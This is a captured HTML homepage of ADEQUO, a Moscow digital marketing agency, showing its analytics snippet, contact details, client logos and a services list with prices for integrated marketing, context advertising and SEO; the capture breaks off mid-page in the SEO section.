

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adequo.ru/
body_size: 34327
content:
    <!DOCTYPE html>
    <html>
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" type="image/png" href="/local/templates/main/assets/favicon/favicon-96x96.png"
              sizes="96x96"/>
        <link rel="icon" type="image/svg+xml" href="/local/templates/main/assets/favicon/favicon.svg"/>
        <link rel="shortcut icon" href="/local/templates/main/assets/favicon/favicon.ico"/>
        <link rel="apple-touch-icon" sizes="180x180"
              href="/local/templates/main/assets/favicon/apple-touch-icon.png"/>
        <meta name="apple-mobile-web-app-title" content="Adequo"/>
        <link rel="manifest" href="/local/templates/main/assets/favicon/site.webmanifest"/>
                <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Digital-агентство полного цикла ADEQUO: комплексный интернет-маркетинг, продуманные рекламные стратегии! От разработки и дизайна сайта до технической поддержки и настройки аналитики. Услуги SEO, контекст, SMM, SERM. Делимся экспертизой и работаем для Вашего бизнеса." />
<link href="/local/components/adequo/element.list/templates/main_cases/style.css?176553733011400" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/news.list/reviews/style.css?1764591424150" type="text/css"  rel="stylesheet" />
<link href="/local/components/adequo/about/templates/.default/style.css?1764591424121" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/assets/css/swiper-bundle.min.css?176459142118449" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/assets/css/main.css?176529870058294" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/assets/css/endless-ticket.css?17645914215621" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/fonts.css?17645914245082" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/assets/css/breadcrumbs.css?17645914212430" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/assets/css/ultimate.css?176494992311855" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/assets/css/form.css?17684087554663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/assets/css/animation.css?1764591421633" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/assets/css/modal.css?17645914218434" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/assets/css/animate.min.css?176468320871726" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176597240643856" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script src="/local/templates/main/assets/lib/swiper-bundle.min.js?1764591421141190"></script>
<script src="/local/templates/main/assets/js/main.js?17654622695539"></script>
<script src="/local/templates/main/assets/js/swiperBooking.js?17654621141286"></script>
<script src="/local/templates/main/assets/js/cookies.js?1764591424542"></script>
<script src="/local/templates/main/assets/lib/imask.js?1764591421124186"></script>
<script src="/local/templates/main/assets/js/modals.js?176840593238677"></script>
<script src="/local/templates/main/assets/js/formCheck.js?17684067231984"></script>
<script src="/local/templates/main/assets/js/animate.js?1764591424546"></script>
<script src="/local/templates/main/assets/js/forms.js?17684069606229"></script>
<script src="/local/templates/main/assets/js/wow.min.js?17646836428155"></script>
<script src="/local/templates/main/components/bitrix/menu/menu/script.js?17659748285958"></script>
<script src="/local/components/adequo/element.list/templates/main_services/script.js?17645914241269"></script>
<script src="/local/components/adequo/element.list/templates/main_cases/script.js?176460010312556"></script>
<script src="/local/templates/main/components/bitrix/news.list/reviews/script.js?17645914244187"></script>

        <title>ADEQUO – digital-агентство полного цикла в Москве | Адекватный интернет-маркетинг и экспертиза</title>
        <meta property="og:title" content="ADEQUO – digital-агентство полного цикла в Москве | Адекватный интернет-маркетинг и экспертиза"/>
        <meta property="og:type" content="website"/>
        <meta property="og:url" content="https://adequo.ru/" />
        <meta property="og:image" content="https://adequo.ru/upload/image/og_adequo.png"/>
        <meta property="og:description" content="Digital-агентство полного цикла ADEQUO: комплексный интернет-маркетинг, продуманные рекламные стратегии! От разработки и дизайна сайта до технической поддержки и настройки аналитики. Услуги SEO, контекст, SMM, SERM. Делимся экспертизой и работаем для Вашего бизнеса."/>
            </head>
<body>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function(m,e,t,r,i,k,a){
            m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();
            for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
            k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
        })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');
    
        ym(29204150, 'init', {webvisor:true, clickmap:true, accurateTrackBounce:true, trackLinks:true});
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/29204150" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <div id="panel">
            </div>

    <div class="container-header " data-state="black-header">
        <header class="header container">
            <a href="/">
                <svg class="icon-logo" viewBox="0 0 166 17" width="166" height="17">
                                         <g>
                        <g clip-path="url(#clip0_5508_4475)">
                            <path d="M0 16.1273L14.2261 0.0461884L14.8475 0.735378C17.1335 3.3543 25.4561 12.7962 27.8087 15.4151L28.4078 16.1273H25.0345L14.204 3.88267L5.61499 13.6232H19.3972L21.6166 16.1273H0ZM18.5983 1.19484C18.221 0.758351 17.888 0.390782 17.5996 0.0461884H37.0634V0.069161C41.5021 0.069161 45.2306 3.67591 45.2306 8.08676C45.2306 12.5894 41.4133 16.1273 37.0634 16.1273H31.8257L29.6063 13.6232H37.0634C40.0817 13.6232 42.6784 11.28 42.6784 8.08676C42.6784 5.07727 40.2149 2.57322 37.0634 2.57322H19.8189C19.3751 2.09079 18.9755 1.63132 18.5983 1.19484Z" fill="#FF6900"></path>
                            <path d="M47.2305 16.1273V13.6002H74.9281V16.1273H47.2305ZM74.9281 2.52727H47.2305V0.000244141L74.9281 0.0232168V2.52727ZM47.2305 6.82322H73.5965V9.30427H47.2305V6.82322Z" fill="#FF6900"></path>
                            <path d="M77.5957 11.8543V4.38807C77.5957 2.02186 79.5485 0.0691528 81.9233 0.0691528H100.921C103.318 0.0691528 105.249 2.02186 105.249 4.38807V14.3354L102.719 11.8543V4.38807C102.719 3.37726 101.876 2.55023 100.921 2.55023H81.9233C80.8804 2.55023 80.1259 3.37726 80.1259 4.38807V11.8543C80.1259 12.8651 80.8804 13.6462 81.9233 13.6462H98.2358L96.6822 12.107H100.256L105.338 17.0002H101.698L100.81 16.1273H81.9233C79.5485 16.1273 77.5957 14.2205 77.5957 11.8543Z" fill="#FF6900"></path>
                            <path d="M108.004 0.0461884H110.534V11.8543C110.534 12.7732 111.377 13.6232 112.332 13.6232H131.33C132.373 13.6232 133.127 12.7962 133.127 11.8543V0.0461884H135.658V11.8543C135.658 14.2435 133.593 16.1273 131.33 16.1273H112.332C110.113 16.1273 108.004 14.2435 108.004 11.8543V0.0461884Z" fill="#FF6900"></path>
                            <path d="M138.324 4.34214C138.324 1.95295 140.299 0.0461884 142.696 0.0461884H161.627C164.024 0.0461884 165.999 1.95295 165.999 4.34214V11.8773C165.999 14.2665 164.024 16.1732 161.627 16.1732H142.696C140.299 16.1732 138.324 14.2665 138.324 11.8773V4.34214ZM140.809 11.8543C140.809 12.7732 141.631 13.6232 142.674 13.6232H161.605C162.648 13.6232 163.47 12.7732 163.47 11.8543V4.31916C163.47 3.37727 162.648 2.57322 161.605 2.57322H142.674C141.631 2.57322 140.809 3.37727 140.809 4.31916V11.8543Z" fill="#FF6900"></path>
                        </g>
                        <defs>
                            <clipPath id="clip0_5508_4475">
                            <rect width="166" height="17" fill="white" transform="translate(0 0.000244141)"></rect>
                            </clipPath>
                        </defs>
                    </g>
                </svg>
            </a>
            <div class="header-menu">
                <nav>
    <ul class="header-nav">
                    <li>
                <a class="font-family regular" href="/services/">
                    Услуги                </a>
            </li>
                    <li>
                <a class="font-family regular" href="/cases/">
                    Кейсы                </a>
            </li>
                    <li>
                <a class="font-family regular" href="/blog/">
                    Блог                </a>
            </li>
                    <li>
                <a class="font-family regular" href="/contacts/">
                    Контакты                </a>
            </li>
            </ul>
</nav>
                <div class="header-menu-info">
                    <div class="header-menu-info-items">
    <div class="header-menu-info-items-item">
        <span class="subtitle second-family regular">Пишите</span>
        <a href="mailto:info@adequo.com" class="font-family regular">info@adequo.com</a>
    </div>
    <div class="header-menu-info-items-item">
        <span class="subtitle second-family regular">Звоните</span>
        <a href="tel:+74951282517" class="font-family regular">+7 (495) 128-25-17</a>
    </div>
    <div class="header-menu-info-items-item">
        <span class="subtitle second-family regular">Приходите в гости</span>
        <span class="font-family regular">Москва, пер. 1-й Красносельский, д. 3</span>
    </div>
</div>

<button class="btn btn-orange" data-modal="openModal">
    <span class="font-family regular">Обсудить 🔥 проект</span>
    <svg class="icon-small icon-small-white" viewBox="0 0 16 17">
        <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
    </svg>
</button>

<div class="header-menu-info-btns">
    <a class="icon-socials">
        <svg class="icon-socials-sprite icon-socials-sprite-telegram" viewBox="0 0 26 27" width="24"
             height="24">
            <use href="/local/templates/main/assets/images/svg/sprite.svg#tg"></use>
        </svg>
    </a>
    <a class="icon-socials">
        <svg class="icon-socials-sprite" viewBox="0 0 24 22" width="28" height="26">
            <use href="/local/templates/main/assets/images/svg/sprite.svg#vk"></use>
        </svg>
    </a>
</div>                </div>
            </div>
            <div class="header-btns">
                <button class="btn btn-header btn-black" data-modal="openModal">
                    <span class="font-family regular">Обсудить 🔥 проект</span>
                    <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
                        <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                    </svg>
                </button>
                <div class="header-btns-worktime">
    <span class="second-family regular">с 10:00 до 19:00</span>
    <span class="second-family regular">👋 Мы на связи</span>
</div>
<div class="header-btns-call">
    <a href="tel:+74951282517" class="font-family medium">+7 (495) 128-25-17</a>
    <div class="font-family medium header-btn-feedback" data-modal="openModal-feedback">Заказать звонок</div>
    </div>                <div id="burger-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </header>
    </div>
    <main>
<div class="container-hero section " id="hero">
    <div class="hero container">
        <div class="hero-top">
<h1 class="font-size light animate-item" style="font-size: 0.875rem; background-color: #fff; background-image: none;">
    Digital – агентство полного цикла</h1>
    <p class="font-size light title animate-item first-animate-item" style="background-image: linear-gradient(266.48deg, #FFFFFF 3.18%, #7B7B7B 98.8%); color: transparent; background-clip: text; line-height: 90%;">
	Адекватный маркетинг: <br/>
Ваш успех — наша цель! <br/>
Без воды, только рабочие решения.    </p>
    <button class="btn btn-black animate-item second-animate-item" data-modal="openModal">
        <span class="font-family regular">Обсудить 🔥 проект</span>
        <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
            <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
        </svg>
    </button>
    <div class="hero-top-count animate-item third-animate-item">
        <div class="hero-top-count-item"></div>
        <div class="hero-top-count-item">
            <p class="font-family  light">7 лет</p>
            <p class="font-family  light">Опыта на digital рынке</p>
        </div>
        <div class="hero-top-count-item">
            <p class="font-family  light">532%</p>
            <p class="font-family  light">Средний ROMI при работе с нами</p>
        </div>
        <div class="hero-top-count-item">
            <p class="font-family  light">100+</p>
            <p class="font-family  light">Компаний нам доверяют</p>
        </div>
        <div class="hero-top-count-item">
            <p class="font-family  light">35+</p>
            <p class="font-family  light">Профильных специалистов</p>
        </div>
    </div>
</div>
<div class="video-background-wrapper">
    <video class="video-background" id="videoHero" preload="auto" muted="muted"  autoplay="autoplay" muted autoplay playsinline loop> 
        <source src="/local/templates/main/assets/video/hero.mp4" type="video/mp4">
    </video>
	<div class="overlay-black-top"></div>
    <div class="overlay"></div>
    <div class="overlay-black"></div>
</div><div class="hero-middle ">
    <div class="hero-middle-left animate-item">
        <p class="title font-size light">
            Партнеры<br/>
            и сертификаты
        </p>
        <div class="hero-middle-left-partners animate-item first-animate-item">
            <p class="font-size light">Партнер</p>
                                <picture>
                        <img src="/upload/iblock/026/7m6zv3bzzf1v0rehw9twbavrszsfgclg.svg" alt="Яндекс"
                             loading="lazy">
                    </picture>
                                                            <picture>
                        <img src="/upload/iblock/cc1/gk5kcinyt6mgfe7ba8s5zrbr8vjq6rz7.svg" alt="1C"
                             loading="lazy">
                    </picture>
                                                </div>
        <div class="hero-middle-left-partners animate-item  second-animate-item">
            <p class="font-size light">Сертификат</p>
                                            <picture>
                        <img src="/upload/iblock/f41/ul4o10l3pdpp2q3n7qbac7e2rb3ldn0v.svg"
                             alt="VK"
                             loading="lazy">
                    </picture>
                                                            <picture>
                        <img src="/upload/iblock/dbb/68jm8vodou428cns0vo26tr01z3nj7n2.svg"
                             alt="calltouch"
                             loading="lazy">
                    </picture>
                                    </div>
    </div>
    <div class="hero-middle-right ">
        <div class="hero-middle-right-image">
            <picture>
                <img src="/local/templates/main/assets/images/recognition-xl.webp" alt="" loading="lazy">
            </picture>
        </div>
        <div class="swiper Swiper-HeroCertificats animate-item fourth-animate-item">
            <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                            <picture>
                                <img src="/upload/iblock/c59/ngtp8lotblqrut8h4qq1udfzor389xq8.png" alt="Яндекс"
                                     loading="lazy">
                            </picture>
                        </div>
                                                            <div class="swiper-slide">
                            <picture>
                                <img src="/upload/iblock/e7f/cziruyvrqfp3gda49t3m0jfkj2auuvf2.png" alt="VK"
                                     loading="lazy">
                            </picture>
                        </div>
                                                            <div class="swiper-slide">
                            <picture>
                                <img src="/upload/iblock/3cb/bpmatp9t41c5cik2e66yf93kflnui12t.png" alt="1C"
                                     loading="lazy">
                            </picture>
                        </div>
                                                            <div class="swiper-slide">
                            <picture>
                                <img src="/upload/iblock/314/4nvgcgzxoys1knb4x751909e1fmkjdqy.png" alt="calltouch"
                                     loading="lazy">
                            </picture>
                        </div>
                                                </div>
        </div>
    </div>
</div>    </div>
    <div class="endless__ticker">
          <div class="endless__ticker-items marquee">
            <div class="endless__ticker-rows">
              <div class="endless__ticker-items-row">
                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/3c0/kiy11hqzkyhy7jz4z1ojl5ww7fbbnpfv.svg"
                        alt="БорисХоф"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/16f/ncobxcd5ocynmhrh3wbh7xzpy0sjfvno.svg"
                        alt="OLIMPBET"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/6b0/q93fufew2k530cri1vpe5jiku249kfam.svg"
                        alt="АВТОРУСЬ"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/7e7/ihfn51f17wadntg36q6s51dooju3ma05.svg"
                        alt="TOPSTYLE"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/924/grtf4wizg4gycagoukmrpej1o0u0cgdb.svg"
                        alt="M2"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/bfd/2g1ol5i24g2bxqr7tfp1stqbvcl3s3j7.svg"
                        alt="КЛЮЧАВТО"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/395/pqxesfstiwdq4dhx3i7w4ec9kfflzgvg.svg"
                        alt="МАСТЕРОВИТ"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/e24/91dcoa9v109u3kt4zge7o1a99swpwecz.svg"
                        alt="PORSCHE"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/291/di1r9l2kk53h8bkt8m34zn0bn17zcubj.svg"
                        alt="ВРЕМЕНА_ГОДА"
                      />
                    </picture>
                  </div>
                </div>
                                                                              </div>
              <div class="endless__ticker-items-row--second">
                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/76b/zcgkre7pgyjeawaemhzdnuyicxczxrv0.svg"
                        alt="ЦЕЗАРЬ_САТЕЛЛИТ"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/b94/d6y45tygyuwv2pp1t36ea96r7vg9juud.svg"
                        alt="БалтАвтоТрейд"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/ff9/j77k2dky933d9wvafhtm6q7mpsjc751m.svg"
                        alt="TCAMP"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/3a2/ewwc5oruk8q3f0k75bb1zlagvg84pfz1.svg"
                        alt="КОМУС"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/75c/byxortphy23g14pc4x2izg713abtsu9v.svg"
                        alt="MSKY"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/171/0mf0awbwty6963xvhbktgggprsdgz6wy.svg"
                        alt="MAKICKINIK"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/f60/yxdfbuy4kqm8y03uzaa6m4j3lc4pmxxm.svg"
                        alt="ДИАЛОГ_АВТО"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/2e3/mx4pv7dma4yo1kf8zhlh3mx2ok6yfqn4.svg"
                        alt="CAR_VILLAGE"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/2d8/7otzvjnwim3hcanrfm960fvnp9di5vb3.svg"
                        alt="SOFI_DE_MARKO"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/453/zhvp1ek9vmhobumm3tvz210mevj3n5if.svg"
                        alt="МТС"
                      />
                    </picture>
                  </div>
                </div>
                                              </div>
            </div>
          </div>

          <div aria-hidden="true" class="endless__ticker-items marquee">
            <div class="endless__ticker-rows">
              <div class="endless__ticker-items-row">
                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/3c0/kiy11hqzkyhy7jz4z1ojl5ww7fbbnpfv.svg"
                        alt="БорисХоф"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/16f/ncobxcd5ocynmhrh3wbh7xzpy0sjfvno.svg"
                        alt="OLIMPBET"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/6b0/q93fufew2k530cri1vpe5jiku249kfam.svg"
                        alt="АВТОРУСЬ"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/7e7/ihfn51f17wadntg36q6s51dooju3ma05.svg"
                        alt="TOPSTYLE"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/924/grtf4wizg4gycagoukmrpej1o0u0cgdb.svg"
                        alt="M2"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/bfd/2g1ol5i24g2bxqr7tfp1stqbvcl3s3j7.svg"
                        alt="КЛЮЧАВТО"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/395/pqxesfstiwdq4dhx3i7w4ec9kfflzgvg.svg"
                        alt="МАСТЕРОВИТ"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/e24/91dcoa9v109u3kt4zge7o1a99swpwecz.svg"
                        alt="PORSCHE"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/291/di1r9l2kk53h8bkt8m34zn0bn17zcubj.svg"
                        alt="ВРЕМЕНА_ГОДА"
                      />
                    </picture>
                  </div>
                </div>
                                                                              </div>
              <div class="endless__ticker-items-row--second">
                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/76b/zcgkre7pgyjeawaemhzdnuyicxczxrv0.svg"
                        alt="ЦЕЗАРЬ_САТЕЛЛИТ"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/b94/d6y45tygyuwv2pp1t36ea96r7vg9juud.svg"
                        alt="БалтАвтоТрейд"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/ff9/j77k2dky933d9wvafhtm6q7mpsjc751m.svg"
                        alt="TCAMP"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/3a2/ewwc5oruk8q3f0k75bb1zlagvg84pfz1.svg"
                        alt="КОМУС"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/75c/byxortphy23g14pc4x2izg713abtsu9v.svg"
                        alt="MSKY"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/171/0mf0awbwty6963xvhbktgggprsdgz6wy.svg"
                        alt="MAKICKINIK"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/f60/yxdfbuy4kqm8y03uzaa6m4j3lc4pmxxm.svg"
                        alt="ДИАЛОГ_АВТО"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/2e3/mx4pv7dma4yo1kf8zhlh3mx2ok6yfqn4.svg"
                        alt="CAR_VILLAGE"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/2d8/7otzvjnwim3hcanrfm960fvnp9di5vb3.svg"
                        alt="SOFI_DE_MARKO"
                      />
                    </picture>
                  </div>
                </div>
                                                                <div class="endless__ticker-item">
                  <div class="endless__ticker-item-image">
                    <picture>
                      <img
                        src="/upload/iblock/453/zhvp1ek9vmhobumm3tvz210mevj3n5if.svg"
                        alt="МТС"
                      />
                    </picture>
                  </div>
                </div>
                                              </div>
            </div>
          </div>
        </div>
</div>
<div class="container-services-case section " id="services">
    <div class="services-case container">
        <div class="services-case-round ">
            <picture>
                <img src="/local/templates/main/assets/images/gif/round.gif" alt="" loading="lazy">
            </picture>
        </div>

        <div class="services-case container">
    <section class="services">
        <div class="services-items">
            <h2 class="title font-size light animate-item">
                Основные направления увеличения продаж
            </h2>
            <div class="block-accordion">


                                    <div                             class="block-accordion-item 11animate-item   animate-on-scroll" data-animate="animate__fadeInUp">
                        <div data-accordion="accordion-0" class="accordion__title">
                            <h3 class="font-size light">Комплексный интернет-маркетинг</h3>
                            <div class="icon-arrow-accordion">
                                <svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
                                </svg>
                            </div>
                        </div>
                        <div id="accordion-0" class="accordion__content">
                                                            <p class="price font-size regular">
                                    От 150 000₽                                </p>
                                                                                        <p class="info second-family semibold">
                                    Полный цикл digital-продвижения: от стратегии до внедрения и аналитики. Синхронизируем digital-рекламу, SEO, контент и соцсети — ваш бизнес растет системно, а не точечно                                </p>
                                                                                        <p class="result second-family semibold">
                                    Первый результат <span>через 7 дней</span>
                                </p>
                                                        <div class="btns">
                                <button class="btn btn-white" data-modal="openModal">
                                    <span class="font-family regular">Обсудить 🔥 проект</span>
                                    <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
                                        <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                    </svg>
                                </button>
                                <a class="font-family regular link link-black" style="text-decoration: underline;"
                                   href="/services/internet-marketing/">
                                    Подробнее
                                </a>
                            </div>
                            <div class="which">
                                <p class="result second-family semibold"></p>
                                <div class="which-tags">
                                                                                <span class="second-family semibold">Технический аудит и оптимизация</span>
                                                                                    <span class="second-family semibold">Оптимизация контента</span>
                                                                                    <span class="second-family semibold">Ссылочное продвижение</span>
                                                                                    <span class="second-family semibold">Поведенческие факторы</span>
                                                                                    <span class="second-family semibold">Аналитика и отчетность</span>
                                                                                    <span class="second-family semibold">Работа со сложными нишами</span>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                    <div                             class="block-accordion-item 11animate-item   animate-on-scroll" data-animate="animate__fadeInUp">
                        <div data-accordion="accordion-1" class="accordion__title">
                            <h3 class="font-size light">Контекстная реклама</h3>
                            <div class="icon-arrow-accordion">
                                <svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
                                </svg>
                            </div>
                        </div>
                        <div id="accordion-1" class="accordion__content">
                                                            <p class="price font-size regular">
                                    От 100 000₽                                </p>
                                                                                        <p class="info second-family semibold">
                                    Точно настраиваем рекламные кампании в Яндекс.Директ, чтобы ваше предложение видели только заинтересованные пользователи. Минус ненужные показы, плюс реальные клиенты по оптимальной цене.                                </p>
                                                                                        <p class="result second-family semibold">
                                    Первый результат <span>через 7 дней</span>
                                </p>
                                                        <div class="btns">
                                <button class="btn btn-white" data-modal="openModal">
                                    <span class="font-family regular">Обсудить 🔥 проект</span>
                                    <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
                                        <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                    </svg>
                                </button>
                                <a class="font-family regular link link-black" style="text-decoration: underline;"
                                   href="/services/context/">
                                    Подробнее
                                </a>
                            </div>
                            <div class="which">
                                <p class="result second-family semibold"></p>
                                <div class="which-tags">
                                                                                <span class="second-family semibold">Аудит рекламных кампаний</span>
                                                                                    <span class="second-family semibold">Запуск рекламы с нуля</span>
                                                                                    <span class="second-family semibold">Оптимизация работающих кампаний</span>
                                                                                    <span class="second-family semibold">Ретаргетинг/Ремаркетинг</span>
                                                                                    <span class="second-family semibold">Настройка РСЯ</span>
                                                                                    <span class="second-family semibold">А/В-тестирование</span>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                    <div                             class="block-accordion-item 11animate-item   animate-on-scroll" data-animate="animate__fadeInUp">
                        <div data-accordion="accordion-2" class="accordion__title">
                            <h3 class="font-size light">SEO продвижение в поисковых системах</h3>
                            <div class="icon-arrow-accordion">
                                <svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
                                </svg>
                            </div>
                        </div>
                        <div id="accordion-2" class="accordion__content">
                                                            <p class="price font-size regular">
                                    От 60 000₽                                </p>
                                                                                        <p class="info second-family semibold">
                                    Рост, нацеленный на результат. Работаем над внутренней и внешней оптимизацией, проводим комплексный аудит сайта и глубокую аналитику конкурентов, чтобы добиться максимально высокой позиции в результатах поиска и увеличения целевых обращений.                                </p>
                                                                                        <p class="result second-family semibold">
                                    Первый результат <span>через 3 месяца</span>
                                </p>
                                                        <div class="btns">
                                <button class="btn btn-white" data-modal="openModal">
                                    <span class="font-family regular">Обсудить 🔥 проект</span>
                                    <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
                                        <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                    </svg>
                                </button>
                                <a class="font-family regular link link-black" style="text-decoration: underline;"
                                   href="/services/seo/">
